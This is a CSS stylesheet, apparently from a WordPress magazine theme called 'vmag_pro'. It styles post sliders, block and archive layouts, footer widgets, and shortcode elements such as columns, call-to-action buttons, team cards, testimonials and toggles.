.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg > li:hover a {
    background: #000;
}
.homepage-bottom-content-wrapper .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2,
.homepage-content-wrapper .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2 {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.homepage-bottom-content-wrapper .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content,
.homepage-content-wrapper .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/*================
layout for blog post
==================*/
.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column,
.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column {
    width: 50%;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.vmag-home-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.vmag-home-bottom-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb {
    width: 30%;
}
.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.vmag-home-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.vmag-home-bottom-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
    width: 70%;
    padding-left: 10px;
}
.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.vmag-home-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper,
.vmag-home-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.vmag-home-bottom-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .post-thumb,
.vmag-home-bottom-aside .vmag_pro_block_posts_column .block_col_layout_2 .bottom-post .content-wrapper {
    display: inline-block;
    margin: 0 -2px;
    vertical-align: top;
}
/*==============
full width
================*/
.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column,
.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column {
    display: inline-block;
    width: 32%;
    vertical-align: top;
    margin-left: 2%;
}
.homepage-fullwidth-wrapper .vmag-container section.vmag_pro_block_posts_column:first-of-type,
.homepage-bottom-fullwidth-wrapper .vmag-container section.vmag_pro_block_posts_column:first-of-type {
    margin-left: 0;
}
/*==============
star review
==============*/
/*.post-meta .star-review-wrapper {
    float: right;
}*/
.post-meta .star-review-wrapper .star-value {
    color: #2871c6;
}
.post-meta .star-review-wrapper .total-value {
    margin-left: 5px;
    font-size: 12px;
}
.homepage-slider-section .post-meta .star-review-wrapper .star-value {
    color: #fff;
}
.page-template-home-template .post-meta .post-view {
    /*float: left;*/
    color: #797979;
    /*margin-right: 8px;*/
    margin-right: 10px;
    font-size: 12px;
    line-height: 1.6;
}
.page-template-home-template .post-meta .star-review-wrapper {
    float: left;
    width: 100%;
    margin-top: 3px;
}
.page-template-home-template .post-meta .star-review-wrapper .star-value {
    color: #2871c6;
    margin-right: 2px;
} 
.page-template-home-template .post-meta .star-review-wrapper .total-value {
    margin-left: 7px;
}
.page-template-home-template .vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta,
.page-template-home-template .vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta {
    margin-bottom: 7px;
}
/*=============
single page cat link css
===============*/
.single .single-layout2-header .cat-links a,
.single .layout3-content-wrapper .entry-content .cat-links a,
.archive .layout3-content-wrapper .entry-content .cat-links a,
.single .single-layout2-header .post-tags-links a,
.single .layout3-content-wrapper .entry-content .post-tags-links a,
.archive .layout3-content-wrapper .entry-content .post-tags-links a {
    background: #4db2ec;
    padding: 5px 9px;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.single .single-layout2-header .cat-links a:hover,
.single .layout3-content-wrapper .entry-content .cat-links a:hover,
.archive .layout3-content-wrapper .entry-content .cat-links a:hover,
.single .single-layout2-header .post-tags-links a:hover,
.single .layout3-content-wrapper .entry-content .post-tags-links a:hover,
.archive .layout3-content-wrapper .entry-content .post-tags-links a:hover  {
    background: rgba(77, 178, 236, 0.6);
}
/*=============
single page dexign layout3
===============*/ 
.single .layout3-content-wrapper .layout3-postmeta {
    width: 10%;
    float: left;
    text-align: center;
}
.single .layout3-content-wrapper .layout3-postmeta .date-day,
.single .layout3-content-wrapper .layout3-postmeta .date-mth-yr {
    display: block;
}
.single .layout3-content-wrapper .layout3-postmeta .date-day {
    background: #4db2ec;
    color: #fff;
    font-size: 22px;
    padding: 15px 5px;
    line-height: 1;
}
.single .layout3-content-wrapper .layout3-postmeta .date-mth-yr {
    background: #D3D3D5;
    padding: 5px;
    color: #6D6D6D;
    font-weight: 600;
    font-size: 12px;
}
.single .layout3-content-wrapper .entry-content {
    width: 90%;
    float: left;
    padding-left: 30px;
}
.single #primary .entry-header {
    margin-bottom: 5px;
}
.single .entry-meta,
.archive .entry-meta {
    margin-bottom: 10px;
}
.vmag-home-aside .vmag_pro_block_posts_list .post-content-wrapper .post-content,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .post-content-wrapper .post-content,
.vmag-home-aside .vmag_pro_block_posts_list .post-content-wrapper .cat-links,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .post-content-wrapper .cat-links,
.vmag-home-aside .vmag_pro_block_posts_list .post-content-wrapper .post-tags-links,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .post-content-wrapper .post-tags-links {
    display: none;
}
.vmag-home-aside .vmag_pro_block_posts_list .post-content-wrapper h3 a,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .post-content-wrapper h3 a {
    font-size: 13px;
}
/*======
archive layout 2
======*/
.archive.vmag-archive-layout2 #primary article.post:nth-child(2n) {
    float: left;
    width: 48%;
    clear: both;
}
.archive.vmag-archive-layout2 #primary article.post:nth-child(2n+1) {
    float: right;
    width: 48%;
}
.archive.vmag-archive-layout2 #primary article.post:nth-of-type(1) {
    width: 100%;
    float: none;
}
.archive.vmag-archive-layout2 #primary article.post:nth-child(2n) h2.entry-title a,
.archive.vmag-archive-layout2 #primary article.post:nth-child(2n+1) h2.entry-title a {
    font-size: 20px;
    font-weight: 500;
}
/*======
archive layout 3
======*/
.archive.vmag-archive-layout3 article .layout3-content-wrapper {
    overflow: hidden;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .entry-content {
    float: left;
    width: 85%;
    padding-left: 30px;    
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .entry-content .entry-content.layout {
    padding-left: 0;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .layout3-author {
    margin-bottom: 15px;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .layout3-author h3.user-name {
    font-weight: 400;
    font-size: 12px;
    color: #777777;
    text-transform: uppercase;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap {
    width: 10%;
    float: left;
    text-align: center;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .user-image {
    overflow: hidden;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -ms-border-radius: 100%;
    box-shadow: 1px 1px 3px #ccc;
    -webkit-box-shadow: 1px 1px 3px #ccc;
    -ms-box-shadow: 1px 1px 3px #ccc;
    margin-bottom: 5px;                      
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day,
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .date-mth-yr {
    display: block;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day {
    background: #4db2ec;
    color: #fff;
    font-size: 22px;
    padding: 15px 5px;
    line-height: 1;
}
.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .date-mth-yr {
    background: #D3D3D5;
    padding: 5px;
    color: #6D6D6D;
    font-weight: 600;
    font-size: 12px;
}
.archive.vmag-archive-layout3 .vmag-archive-more {
    background: #4db2ec;
    border-color: #4db2ec;
    color: #fff; 
}
.archive.vmag-archive-layout3 .vmag-archive-more:hover {
    background: none;
    color: #4db2ec;
}
.archive.vmag-archive-layout3 #primary .entry-header {
    margin-bottom: 5px;
}
/*=====
display none for view comment and rating in pages
=====*/
.single #secondary .vmag_pro_block_posts_list .star-review-wrapper,
.single #secondary .vmag_pro_block_posts_list .post-view,
.single #secondary .vmag_pro_block_posts_list .show-total-point,
.single #secondary .vmag_pro_block_posts_list .comments-count,
.vmag-home-aside .vmag_pro_block_posts_list .star-review-wrapper,
.vmag-home-aside .vmag_pro_block_posts_list .post-view,
.vmag-home-aside .vmag_pro_block_posts_list .show-total-point,
.vmag-home-aside .vmag_pro_block_posts_list .comments-count,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .star-review-wrapper,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .post-view,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .show-total-point,
.vmag-home-bottom-aside .vmag_pro_block_posts_list .comments-count,/**/
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .star-review-wrapper,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .post-view,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .show-total-point,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .comments-count,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .post-content {
    display: none;
}
/*====
footer widget
====*/
.site-footer .widget li a,
.site-footer .widget li a:before{
    color: #fff;
}
.site-footer .widget li a:hover,
.site-footer .widget li a:hover:before{
    color: #4DB2EC;
}

.site-footer .vmag-footer-widget-wrapper .widget h4.block-title span.title-bg, 
.site-footer .vmag-footer-widget-wrapper .widget h4.widget-title span.title-bg, 
.site-footer .vmag-footer-widget-wrapper h4.block-title span.title-bg {
    background: #000;
    z-index: 999;
    position: relative;
}
.site-footer .widget_recent_entries .widget-title span,
.site-footer .widget_recent_entries .widget-title span.title-bg{
    padding-left: 0;
}
.site-footer .widget_recent_entries span{
    width: auto;
    padding-left: 15px;
}
.site-footer .widget_recent_entries ul li span{
    display: block;
}
.site-footer .widget_recent_entries span:before{
    content: none;
}
.site-footer .vmag-footer-widget-wrapper .widget h4.block-title:before, 
.site-footer .vmag-footer-widget-wrapper .widget h4.widget-title:before, 
.site-footer .vmag-footer-widget-wrapper h4.block-title:before {
    height: 3px;
    z-index: 1;
}
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post .post-thumb:before {
    display: none;
}
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a {
    background: #2871c6;
    color: #fff;
    padding: 5px;
    line-height: 1;
    margin-bottom: 2px;
    margin-right: 4px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a:hover,
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a:hover {
    background: rgba(40, 113, 198, 0.8);
}
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post h3 a {
    color: #fff;
    font-size: 13px;
}
.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post .post-meta {
    margin-bottom: 0;
}
/*=====
authore icon
======*/
.post-meta .post-author .author {
    position: relative;
    padding-left: 15px;
    line-height: 1.5;
}
.post-meta .post-author .author:before {
    position: absolute;
    content: '\f007';
    font-family: FontAwesome;
    font-size: 12px;
    display: block;
    left: 0;
    color: #797979;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    top: 0;
}
.related-posts-wrapper .post-meta .post-author .author:before {
    top: 1px;
}
.vmag_pro_block_posts_style3 .post-meta .post-author .author:before,
.vmag_pro_block_posts_carousel .post-meta .post-author .author:before,
.vmag_pro_category_posts_slider .post-meta .post-author .author:before,
.vmag_pro_block_posts_ajax .post-meta .post-author .author:before,
.vmag_pro_fullwidth_block_posts .post-meta .post-author .author:before {
    top: 1px;
}
/*======
vmag_pro_fullwidth_block_posts fw_block_layout_1
======*/
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post {
    float: left;
    width: 24%;
    /*margin-right: 14px;*/
    position: relative;
    margin-bottom: 14px;
    margin-right: 1.333%;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post:nth-child(4n) {
    margin-right: 0;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 0 15px 15px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:before,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:before {
    color: #fff;
}
/**/
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta .posted-on:hover a,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta .posted-on:hover:before,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta span.comments-count a:hover,
.site-footer .widget.vmag_pro_category_posts_slider .post-meta .post-author .author:hover:before,
.site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-author a:hover,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before,
.vmag_pro_fullwidth_block_posts .post-meta .post-author .author:hover a,
.vmag_pro_fullwidth_block_posts .post-meta .post-author .author:hover:before,
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, 
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, 
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a,
.widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, 
.widget_vmag_pro_featured_slider .post-meta .post-author .author:hover:before,
.post-meta .post-author .author:hover:before,
.post-meta .comments-count a:hover:before,
.post-meta .post-author .author:hover a,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta a:hover {
    color: #4DB2EC;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .comments-count,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .star-review-wrapper,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper .post-view,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .comments-count,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .star-review-wrapper,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper .post-view {
    display: none;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .image-overlay {
    background: rgba(0,0,0,0.6);
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.post-tags-links a,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.post-tags-links a {
    background: #2871c6;
    padding: 4px;
    color: #fff;
    margin-bottom: 4px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a{
    margin-right: 7px;
}
.vmag-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post,
.vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
    width: 32%;
    margin-right: 13px;
}
.vmag-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n),
.vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n) {
    margin-right: 0;
}
.vmag-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n),
.vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(4n) {
    margin-right: 13px;
}
.vmag-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post h3 a,
.vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post h3 a {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/*==========
fw layout 2
==========*/
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap {
    width: 26.6%;
    float: left;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap {
    float: right;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap {
    width: 46.8%;
    float: left;
    padding: 0 8px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap .single-post {
    position: relative;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:first-child,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:first-child {
    padding-bottom: 5px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:last-child,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:last-child {
    padding-top: 5px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post .image-overlay,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post .image-overlay,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap .single-post .image-overlay {
    content: '';
    background: rgba(0,0,0,0.6);
    width: 100%;
    height: 100%;
    position: absolute;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .cat-links,
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .post-tags-links {
    margin-bottom: 2px;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper h3 a {
    color: #fff;
}
.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper .post-meta {
    margin-top: 0;
}
/*====
archive secondary post list
=====*/
.archive #secondary .vmag_pro_block_posts_list .post-content-wrapper h3 a {
    font-weight: 400;
}
.archive #secondary .vmag_pro_block_posts_list .post-meta .star-review-wrapper {
    float: left;
    width: 100%;
    margin-top: 3px;
}
.archive #secondary .vmag_pro_block_posts_list .post-meta .star-review-wrapper .star-value {
    margin-right: 2px;
}
.archive #secondary .vmag_pro_block_posts_list .post-meta .post-view {
    margin-left: 8px;
    color: #797979;
}
/*---------shortcode-pages------*/

.ap_column {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    margin-left: 2%;
    padding: 0 0%;
}
.ap-row .ap_column:first-child {
    margin-left: 0;
}
.ap-span1 {
    width: 15.0%;
}
.ap-span2 {
    width: 32.0%;
}
.ap-span3 {
    width: 49.0%;
}
.ap-span4 {
    width: 66.0%;
}
.ap-span5 {
    width: 83.0%;
}
.ap-span6 {
    margin-left: 0;
    width: 100%;
}
.divider {
    margin:50px auto;
}
/*-------call-to-action------*/
.ap_call_to_action {
    background-color:#f5f5f5;
    color:#555555;
    font-size: 16px;
    font-weight:400;
    padding:15px 10px;
    text-align: left;
}
.ap_call_to_action_button{
    /*float:right;*/
    /*min-height:37px;*/
    background-color:#4db2ec;
    border:2px solid #4db2ec;
    padding: 8px 18px;
    line-height: 1;
    color:#ffffff;
    text-transform: capitalize;
    font-family: "Open sans", sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-shadow:none;
    box-shadow: none;
    display: inline-block;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
}
.entry-content a.ap_call_to_action_button{
    color: #fff;
}
.entry-content a.ap_call_to_action_button:hover{
    background-color: transparent;
    color: #4db2ec;
}
.ap_call_to_action.center  {
    text-align: center;
}
.ap_call_to_action.right .ap_call_to_action_button{
    float:right;
}
.ap_call_to_action_content h2, 
.ap_call_to_action_content h4 {
    margin: 0;
    line-height: 1.2;
    font-weight: 400;
    font-size: 24px;
}
.ap_call_to_action.right .ap_call_to_action_content {
    display: inline-block;
    margin:10px 0;
}
.ap_call_to_action_button {
    margin:10px 0;
    border-radius: 3px;
}
.ap_column .ap_call_to_action_content h2, 
.ap_column .ap_call_to_action_content h4 {
    font-size: 20px;
}
.ap_column .ap_call_to_action_button {
    font-size: 12px;
}
/*-----Grid------*/
.ap_column strong {
    color:#555555;
}

/*-----list-----*/
.ap_column ul, 
.ap_column ol {
    padding-left:20px;
    margin:0 0 0 10px;
    font-size: 16px;   
}
.ap_column ul.ap-list {
    list-style: none;
    padding:0;
}
.ap_column ul.ap-list li {
    position:relative;
    padding-left:25px;
    margin-bottom: 5px;
    line-height: 1.3;
}
ul.ap-list li:before{
    font-family: "FontAwesome";
}
ul.ap-list1 li:before {
    position: absolute;
    content: "\f08d";
    left: 0;
    top: 0;
    transform: rotate(-67deg);
} 
ul.ap-list2 li:before {
    position: absolute;
    content: "\f00c";
    left: 0;
    top: 0;
}
ul.ap-list3 li:before {
    content: "\f1d8";
    position:absolute;
    left:0;
    top:6%;
    font-size: 14px;
}
ul.ap-list4 li:before {
    position: absolute;
    content: "\f0da";
    left: 0;
    top: 0;
}
ul.ap-list5 li:before {
    position: absolute;
    content: "\f006";
    left: 0;
    top: 0;
}
ul.ap-list6 li:before {
    position:absolute;
    content:"\f0a4";
    left: 0;
    top: 0;
}
/*----------my-team-------*/
.ap-team {
    text-align: center;
}
.ap-member-image img {
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    display: block;
    width:100%;
}
.ap-member-name {
    font-size: 20px;
    font-family: 'Open sans', sans-serif;
    font-weight:600;
    margin:10px 0 0;
    line-height: 1;
    color:#555555;
}
.ap-member-image {
    position:relative;
}
.ap-member-image:before {
    content:'';
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
    background-color:rgba(77, 178, 236,0.3);
    opacity: 0;
    z-index: 2;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
}
.ap-team:hover .ap-member-image:before {
    opacity: 1;
    visibility: visible;
}
.ap-member-position {
    font-size: 16px;
    margin:10px;
    color:#555555;
    font-weight:400;
}
.social-shortcode {
    margin:10px 0 ;
}
.social-shortcode a {
    width:30px;
    height:30px;
    line-height: 26px;
    display: inline-block;
    margin-right:5px;
    margin-bottom:5px;
    text-align:center;
    border:1px solid #4db2ec;
    background-color: #4db2ec;
    color:#ffffff;
}
.social-shortcode a:hover {
    background-color:transparent;
    color:#4db2ec;
}
/*---------shortcode-testimonials-------*/
.ap-testimonial {
    border:1px solid #dcdcdc;
    padding:15px;
    text-align:center;
    margin-bottom:10px;
}
.ap-testimonial .ap-client-image {
    width: 40%;
    border: 4px solid #e5e5e5;
    border-radius: 100%;
    margin:0 auto;
}
.ap-testimonial .ap-client-image img {
    border-radius:100%;
    display: block;
}
.ap-testimonial .ap-client-name {
    font-size: 20px;
    font-family: 'Open sans', sans-serif;
    font-weight: 600;
    color:#555555;
    margin: 10px 0 0;
}
.ap-testimonial .ap-client-position {
    font-size: 16px;
    font-weight:400;
    color:#555555;
    margin: 7px 0 10px 0;
}
/*-------toggle and tabs-------*/
.ap_toggle_title {
    background-color:#4db2ec;
    color: #ffffff;
    position: relative;
    padding:0 10px;
    margin-bottom:10px;
    cursor: pointer;
    font-size: 16px;
}
.ap_toggle.open .ap_toggle_title:after {
    position: absolute;
    content: "\f146";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.open .ap_toggle_title.active:after {
    position: absolute;
    content: "\f0fe";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.close .ap_toggle_title:after{
    position: absolute;
    content: "\f0fe";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle.close .ap_toggle_title.active:after{
    position: absolute;
    content: "\f146";
    color: #fff;
    font-size: 15px;
    font-family: 'FontAwesome';
    z-index: 99;
    right: 8px;
}
.ap_toggle_content {
    margin-bottom:10px;
    font-size: 16px;
}
